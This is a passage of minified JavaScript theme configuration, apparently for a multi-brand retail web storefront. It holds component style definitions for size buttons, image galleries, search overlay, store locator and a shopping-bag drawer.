omColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{color:"#101111",fontFamily:"Mulish",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"uppercase"}}},LC:{refinementSearchHeader:{fontFamily:"Supreme"},refinementSearchInput:{fontFamily:"Supreme",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",minHeight:"50px",borderRadius:"none",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"},_placeholder:{fontFamily:"Supreme"}}}},parts:["refinementSearchHeader","refinementSearchInput","CUM","OK","PT","LC"]},SizeRefinements:{baseStyle:{sizeButton:{color:"#101111",textTransform:"uppercase",fontWeight:"normal",backgroundColor:"white",borderColor:"#CCCFD2",borderRadius:"base",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#CCCFD2 !important",backgroundColor:"white",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"white",textTransform:"uppercase",fontWeight:"semibold",borderColor:"#101111",borderRadius:"base",backgroundColor:"#101111",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#101111 !important"}},sizeButtonLabel:{fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",lineHeight:"22px",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"}},variants:{OK:{sizeButton:{borderColor:"#CFCFCF",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#CFCFCF !important",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#DCD2C7 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#DCD2C7 !important"}},sizeButtonLabel:{fontFamily:"Barlow"}},PT:{sizeButton:{backgroundColor:"#F7F7F7",borderColor:"transparent",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}},_focus:{borderColor:"transparent !important",backgroundColor:"#F7F7F",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}}},sizeButtonLabel:{fontFamily:"PT.primary"}},LC:{sizeButton:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonSelected:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonLabel:{fontFamily:"LC.primary",fontSize:"xs",lineHeight:"19px",letterSpacing:"0.12px"}}},parts:["sizeButton","sizeButtonLabel","CUM","OK","PT","LC"]},SwatchGroup:ge,ProductTurnToBar:{baseStyle:{barTitle:{color:"rgba(0, 0, 0, .87)",fontSize:"sm",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.28",fontWeight:"bold",paddingRight:1},barLink:{color:"#000",fontSize:"11px",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",lineHeight:"1.28",textDecoration:"underline",textAlign:"right",_hover:{textDecoration:"none"}},sliderLabel:{color:"rgba(0, 0, 0, .58)",fontSize:"xs",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.3",marginTop:"2"},sliderTrack:{borderRadius:"0.625rem",height:"0.625rem",backgroundColor:"rgba(0, 0, 0, .12)",cursor:"auto"},sliderThumb:{height:"0.625rem",width:"0.625rem",backgroundColor:"#000",cursor:"auto"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["barTitle","barLink","sliderLabel","sliderTrack","sliderThumb"]},ImageGallery:{baseStyle:{container:{},galleryImageGroup:{},galleryImage:{},galleryImageItem:{position:"relative",flexShrink:0,cursor:"zoom-in",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},labels:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},labelsMobile:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"8px",display:"flex",alignItems:"flex-start",flexDir:"column",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"},galleryVideoItem:{flexShrink:0,cursor:"pointer",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},galleryImageItemZoom:{},galleryImageItemImg:{height:"80vh",width:"auto",margin:"0 auto"},viewMoreBtn:{color:"#595d5f",fontStyle:"normal",fontWeight:"semibold",fontSize:"14px",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",textDecoration:"underline",cursor:"pointer",textAlign:"center",width:"full",py:3},close:{fontSize:"32px",lineHeight:"1",color:"CUM.primary",cursor:"pointer",textAlign:"right",paddingX:3,paddingY:1,height:"80px",_hover:{fontSize:"42px"}},reactSlickSx:{".slick-dots":{display:"flex !important",gap:"8px",left:"20px",bottom:"20px",maxWidth:"fit-content"},".slick-dots li":{width:"7px",height:"7px",margin:"0"},".slick-dots li button":{width:"7px",height:"7px",padding:0},".slick-dots li button:before":{fontSize:"7px",lineHeight:"7px",width:"7px",height:"7px"},".slick-dots li.slick-active button:before":{opacity:1,color:"#101111"}},heroImage:{},heroImageGroup:{marginBottom:2},heroImageSkeleton:{marginBottom:2},thumbnailImageGroup:{},thumbnailImageItem:{flexShrink:0,cursor:"pointer",flexBasis:[20,20,24],borderStyle:"solid",marginBottom:[1,1,2,2],marginRight:[1,1,2,2],_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},thumbnailImageSkeleton:{marginRight:2,width:[20,20,24,24]}},variants:{CUM:{},OK:{viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"19px"}},PT:{label:{padding:"4px",letterSpacing:"normal"},viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px"}},LC:{label:{padding:"6px 10px",lineHeight:"1.2"}}},sizes:{sm:{heroImageSkeleton:{maxWidth:["none","none","none","500px"]},heroImage:{maxWidth:["none","none","none","500px"]},galleryImageSkeleton:{maxWidth:["none","none","none","300px"]},galleryImage:{maxWidth:["none","none","none","300px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}}},md:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"49%"}},galleryVideoItem:{maxWidth:{base:"full",md:"49%"}}},half:{galleryImageItem:{maxWidth:{base:"full",md:"50%"}},galleryVideoItem:{maxWidth:{base:"full",md:"50%"}}},full:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryImageItem:{maxWidth:{base:"full",md:"full"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"full"}}}},defaultProps:{size:"md"},parts:["container","heroImageGroup","heroImage","heroImageSkeleton","thumbnailImageGroup","viewMoreBtn"]},SearchOverlay:{baseStyle:{searchOverlay:{minWidth:"full",width:"full",backgroundColor:"white",zIndex:9999,minHeight:{base:"100vh",md:"540px",lg:"540px"},maxHeight:{base:"auto",md:"fit-content"},overflow:"auto"},searchHeader:{alignItems:"center",justifyContent:"center",position:"relative",marginBottom:{base:"10px"},padding:{base:"16px",md:"0"},px:{base:"16px",md:"24px",lg:"0"},mx:"auto",maxWidth:{base:"100vw"}},container:{maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto",width:"full",position:"relative",padding:{base:"0"},paddingTop:{base:"0",md:"32px"},paddingBottom:{base:"16px",md:"16px"}},DrawerBody:{padding:0,margin:0},resultsContainer:{justifyContent:"space-between",paddingTop:{base:"10px",md:"24px",lg:"32px"},paddingBottom:"24px",paddingLeft:"16px",paddingRight:"16px",marginLeft:"auto",marginRight:"auto",flexDirection:{base:"column",md:"row"},flexWrap:"wrap"},column:{maxWidth:{base:"100%",md:"160px",lg:"180px",xl:"200px"},minWidth:{base:"100%",md:"150px",lg:"160px",xl:"190px"},flex:"1",marginBottom:{base:"24px",md:"24px",lg:"16px"},_last:{marginRight:0}},columnNoResults:{marginRight:0,minWidth:"10px",flex:"0"},columnMiddle:{flex:{base:"1",md:"1 0 65%",xl:"2"},maxWidth:{base:"100%",md:"714px",lg:"800px"},marginBottom:{base:"32px",md:"24px",lg:"16px"},width:"100%"},columnLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"24px"},popularLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"0"},loaderWrap:{alignItems:"center",justifyContent:"center",marginY:"0.5rem"},closeIcon:{top:{base:"auto",md:"auto",lg:"12px"},position:{base:"relative",lg:"absolute"},display:"block",right:{base:"auto",md:"0",lg:"16px",xl:"32px"},fontWeight:400,fontSize:"14px",textDecoration:"none",lineHeight:"1.2",color:"#101111",display:"flex",alignItems:"center",_hover:{textDecoration:"underline"}},article:{borderBottom:"1px",width:"100%",alignItems:"center",justifyContent:"space-between",paddingBottom:"12px",paddingTop:"12px",display:"flex",fontWeight:"600",_hover:{textDecoration:"none"}},products:{alignItems:"flex-start",justifyContent:{base:"stretch",lg:"flex-start"},gap:"12px",flexDirection:"row",flexWrap:{base:"wrap",lg:"nowrap"}},productTile:{maxWidth:{base:"50%",md:"25%",lg:"25%"},minWidth:{base:"47%",md:"23.5%",lg:"23.5%"},flex:1},categories:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap"},category:{marginRight:"16px",marginTop:"0",fontStyle:"normal",fontWeight:"400",lineHeight:"1.4",color:"#101111",fontSize:"14px",textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"}},trending:{flexWrap:"none",flexDirection:"column"},suggestions:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap",marginBottom:{base:"8px",md:"16px"}},suggestion:{marginRight:"16px",marginBottom:"16px",fontStyle:"normal",fontWeight:400,lineHeight:"1.4",color:"#a1a8ad",fontSize:"14px",textDecoration:"underline",minWidth:"100%",_hover:{textDecoration:"none"}},noResults:{fontWeight:400,fontSize:"14px",lineHeight:1.6,color:"#595d5f",margin:"0 0 34px",textAlign:"left"}},variants:{CUM:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"}},searchHeader:{borderBottom:{base:"1px solid #E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",fontFamily:"CUM.primary",textTransform:"uppercase",color:"#101111",fontWeight:"700",letterSpacing:"0.24px"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:"12px",color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{lineHeight:"16px",paddingTop:"12px",paddingBottom:"12px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},OK:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"80vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:600,fontFamily:"OK.primary"},closeIcon:{textTransform:"uppercase",fontWeight:600},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"none",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"1rem"},category:{paddingTop:"5px",paddingBottom:"5px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},PT:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:"600",fontFamily:"PT.primary",letterSpacing:"0.84px"},closeIcon:{fontWeight:600,fontSize:"12px",letterSpacing:"0.06em",textTransform:"uppercase"},viewAllLink:{fontSize:"12px",fontWeight:500,textDecoration:"none",letterSpacing:"0.01em",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"8px"},category:{paddingTop:"5px",paddingBottom:"5px",fontWeight:400,fontSize:"14px"},products:{gap:"8px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},LC:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"}},searchHeader:{borderBottom:{base:"1px solid #E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",textTransform:"uppercase",color:"#101111",fontWeight:"700"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{paddingTop:"10px",paddingBottom:"10px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}}},parts:["searchOverlay","container","searchHeader","searchInput","resultsContainer","column","columnMiddle","closeIcon","article","products","productTile","categories","category","trending","suggestions","suggestion"]},BackTop:{baseStyle:{button:{position:"fixed",bottom:"20vh",right:{base:"24px",md:"16px"},minWidth:"52px",width:"52px",minHeight:"52px",height:"52px",zIndex:999},chevron:{color:"white"}},variants:{CUM:{},OK:{button:{backgroundColor:"transparent",borderRadius:"0",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},PT:{button:{backgroundColor:"transparent",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},LC:{button:{backgroundColor:"transparent",border:"1px solid #C7D0D0",borderRadius:"0",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}}},parts:["button"]},PageHeader:{baseStyle:{container:{width:"container.xxxl",margin:"auto",maxWidth:"100vw",marginTop:"0",marginBottom:"0"},categoryBanner:{width:"100%",maxWidth:{base:"100%",md:"container.xxxl"},margin:"auto"},categoryBannerFull:{width:"100%",marginLeft:"auto !important",marginRight:"auto !important",marginTop:"0 !important",maxWidth:{base:"100%",md:"1400px"}},heading:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"16px",md:"20px"},paddingBottom:{base:"16px",md:"20px"}},title:{fontWeight:900,lineHeight:"110%",fontSize:{base:"32px",md:"43px"}},headingNoResults:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"40px",md:"72px"},paddingBottom:{base:"40px",md:"72px"}},titleNoResults:{fontWeight:"normal",lineHeight:"110%",textTransform:"none",fontSize:{base:"16px",md:"18px"}},description:{maxWidth:"700px",margin:"0 auto",textAlign:"center",paddingY:"16px",fontSize:"14px",color:"#101111"},skeleton:{justifyContent:"center",alignItems:"center",gap:4,flexDirection:"column",spacing:2,paddingTop:{base:"16px",md:"40px"}}},variants:{CUM:{},OK:{description:{fontFamily:"Asap",color:"#595D5F"},title:{fontFamily:"Montserrat",fontWeight:800,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}}},PT:{description:{fontFamily:"Mulish",fontSize:"16px"},title:{fontFamily:"Mulish",fontWeight:700,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}},categoryBannerFull:{maxWidth:{md:"1430px"}}},LC:{heading:{alignItems:"flex-start"},description:{fontFamily:"Supreme",fontSize:"14px",textAlign:"left",color:"#595D5F",margin:"0 0",textAlign:"left !important",p:{textAlign:"left !important"}},title:{fontFamily:"Supreme",fontStyle:"italic",fontWeight:700,lineHeight:"110%",textAlign:"left !important",fontSize:{base:"48px",md:"54px"}},skeleton:{justifyContent:"flex-start",alignItems:"flex-start",gap:4,flexDirection:"column",spacing:2}}},parts:["button"]},PageDesigner:Ct,TextTile:{baseStyle:e=>({textTile:St(St(St(St(St({},jt),kt),It),Dt),At)}),variants:{OK:{textTile:St(St(St(St({},Zt),Et),Tt),Lt)},PT:{textTile:St(St(St(St({},Ht),Ft),_t),zt)},LC:{textTile:St(St({},Rt),Wt)}},parts:["container","icon","link","CUM","OK","PT","LC"]},HeroBanner:{baseStyle:{styleSX:{".mb-2":{marginBottom:4},".mt-2":{marginTop:4},".my-2":{marginY:4},".mb-sm-3":{"@media (min-width: 576px)":{marginBottom:6}},".mt-sm-3":{"@media (min-width: 576px)":{marginTop:6}},".my-sm-3":{"@media (min-width: 576px)":{marginY:6}}}},variants:{OK:{},PT:{},LC:{}},parts:["CUM","OK","PT","LC"]},Highlight:{baseStyle:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .5)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},variants:{OK:{},PT:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .2)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},LC:{}},parts:["CUM","OK","PT","LC"]},StoreLocator:{baseStyle:e=>({heading:{color:"#000",fontFamily:"CUM.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"600",letterSpacing:"-0.56px",lineHeight:"1.2",textAlign:"center"},menuButton:{color:"#000",fontSize:"13px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.46px",lineHeight:"20px",textAlign:"center",textTransform:"inherit",textDecoration:"capitalize",whiteSpace:"nowrap",textOverflow:"ellipsis",overflow:"hidden",backgroundColor:"#fff",borderColor:"#979797",borderRadius:0,outline:"none",outlineOffset:"initial",transition:"auto",height:"auto",minHeight:"40px",marginBottom:4,width:"full",_hover:{backgroundColor:"#fff",borderColor:"#979797"},_active:{backgroundColor:"#fff",borderColor:"#979797"},_focus:{backgroundColor:"#fff",borderColor:"#979797"}},menuList:{backgroundClip:"padding-box",backgroundColor:"#fff",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",color:"#000",fontSize:".875rem",left:0,liststyle:"none",minWidth:"100%",padding:"15px 0",zIndex:"50",transition:".3s ease",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{background:"transparent",border:0,clear:"both",color:"#000",fontSize:"13px",lineHeight:"35px",padding:"1px 25px",textAlign:"inherit",whiteSpace:"nowrap",transition:"background .3s ease",_hover:{background:"#f6f6f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f6f6f7",outline:"none"}},storeListGridContainer:{margin:"auto",width:"full",paddingX:"12.5px",maxWidth:{base:"91.66667%",md:"83.33333%"}},storeListGrid:{spacingX:0,spacingY:"25px",columns:{base:1,md:3}},storeContent:{color:"#000",fontSize:"14px",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"21px",paddingX:{base:0,md:"25px"},marginBottom:4},storeName:{color:"#000",fontSize:"24px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.78px",lineHeight:"34px"},iconColor:{color:"PT"===e.variant?"#d39f4a":"OK"===e.variant?"#000":"LC"===e.variant?"#F14345":"#a00001"},mapInfoWindowLink:{fontSize:"16px",textDecoration:"underline",_hover:{textDecoration:"none"}},mapInfoWindowLinkSX:{mt:"12.5px",fontSize:"16px",display:"block",textDecoration:"underline","@media (min-width: 768px)":{textDecoration:"none",pointerEvents:"none",cursor:"default"}}}),variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",letterSpacing:"normal",lineHeight:"1.2",textTransform:"uppercase"},menuButton:{letterSpacing:"normal",lineHeight:"1.7",height:"auto",minHeight:"37px",_hover:{borderColor:"#000"},_active:{borderColor:"#000"},_focus:{borderColor:"#000"}},menuList:{borderColor:"#000",borderWidth:"2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",lineHeight:"23px"}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",letterSpacing:"normal",lineHeight:"1.2px"},menuButton:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],fontSize:"16px",letterSpacing:"0.56px",lineHeight:"16px",borderColor:"#a8a8a8",height:"auto",_hover:{borderColor:"#a8a8a8"},_active:{borderColor:"#a8a8a8"},_focus:{borderColor:"#a8a8a8"}},menuList:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],boxShadow:"none",border:"1px solid #a8a8a8",borderColor:"#a00001",borderWidth:"0 0 2px"},menuItem:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],letterSpacing:"0.56px",lineHeight:"24px",paddingX:{base:0,md:"25px"},marginBottom:4}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"23px",md:"28px"},fontWeight:"400",letterSpacing:"normal",lineHeight:"1.2"}}},parts:["heading","menuButton","menuList","menuItem","storeListGridContainer","storeListGrid","storeContent","storeName"]},Authentication:ye,GiftCard:xe,ShippingCard:{baseStyle:{shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"}},variants:{OK:{shippingCardTitle:{fontFamily:"OK.primary"}},PT:{shippingCardTitle:{fontFamily:"PT.primary"}},LC:{shippingCardTitle:{fontFamily:"LC.primary"}}},parts:["shippingCardTitle","shippingCardText"]},DrawerBag:{baseStyle:{content:{padding:0,fontFamily:"CUM.primary",spacing:0,maxWidth:"32rem",width:"full",maxHeight:"100vh",minHeight:{base:"93vh",xl:"100dvh"},height:"100dvh",background:"white"},drawerHeader:{boxShadow:"none",paddingTop:"0 !important",paddingX:"0 !important"},drawerOverlay:{background:"blackAlpha.700"},header:{alignItems:"center",justifyContent:"flex-start",paddingX:{base:"16px",md:"24px"},paddingTop:{base:"16px",md:"24px"},paddingBottom:{base:"16px"},flexDirection:"column",fontFamily:"CUM.primary",width:"100%",position:"relative"},headingWrap:{alignItems:"flex-start",width:"100%"},heading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},link:{textDecoration:"underline",cursor:"pointer",fontWeight:"600",_hover:{textDecoration:"none"}},drawerBody:{paddingX:{base:"16px",md:"24px"},paddingTop:"8px !important",paddingBottom:"24px !important"},cartFooter:{paddingX:{base:"16px",md:"24px"},paddingY:{base:"24px",md:"24px"},gap:"12px",bottom:"0",left:"0",width:"100%",boxShadow:"0px -4px 10px 0px #0000001A",display:"flex",flexDirection:"column",fontFamily:"CUM.primary",alignItems:"stretch",flexWrap:"wrap"},footerActions:{width:"100%",gap:"16px"},cartCount:{paddingLeft:"4px",letterSpacing:"2px"},cartItems:{alignItems:"stretch",flexDirection:"column",justifyContent:"stretch",paddingTop:0},vouchers:{fontSize:"12px",fontWeight:"600",alignItems:"center",gap:"5px"},cartSummary:{display:"flex",width:"100%",flexDirection:"column",alignItems:"stretch",justifyContent:"center",gap:"8px",lineHeight:"19px"},cartTotal:{width:"100%",display:"flex",justifyContent:"space-between",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},fontWeight:"800",lineHeight:{base:"19px",md:"21px"}},closeIcon:{minWidth:"24px",height:"24px",display:"flex !important",alignItems:"center !important",justifyContent:"center !important",cursor:"pointer"},drawerRecommenderWrapper:{fontFamily:"CUM.primary",display:{base:"none",lg:"flex"},flex:1,alignItems:"center",justifyContent:"center",padding:4,maxWidth:"calc(100vw - 32rem)"},drawerRecommender:{spacing:4,justifyContent:"center",height:"100vh",width:"full",maxWidth:"864px",overflow:"auto"},drawerRecommenderTitle:{fontFamily:"CUM.primary",color:"white",fontSize:"22px",fontWeight:"800",lineHeight:"26.4px",letterSpacing:"-0.02em",textAlign:"center",textTransform:"uppercase"}},variants:{CUM:{drawerRecommenderWrapper:{fontFamily:"CUM.primary"},drawerRecommenderTitle:{fontFamily:"CUM.primary"}},OK:{header:{fontFamily:"OK.primary",letterSpacing:"normal"},heading:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},cartFooter:{fontFamily:"OK.primary"},drawerRecommenderWrapper:{fontFamily:"OK.primary"},drawerRecommenderTitle:{fontFamily:"OK.primary"}},PT:{header:{fontFamily:"PT.primary",letterSpacing:"0.56px"},heading:{fontFamily:"PT.primary",fontWeight:"700",fontSize:{base:"16px",md:"16px"}},content:{fontFamily:"PT.primary"},cartTotal:{textTransform:"none",fontSize:{base:"16px",md:"16px"},lineHeight:"19px",fontWeight:"700"},cartFooter:{gap:"16px",fontF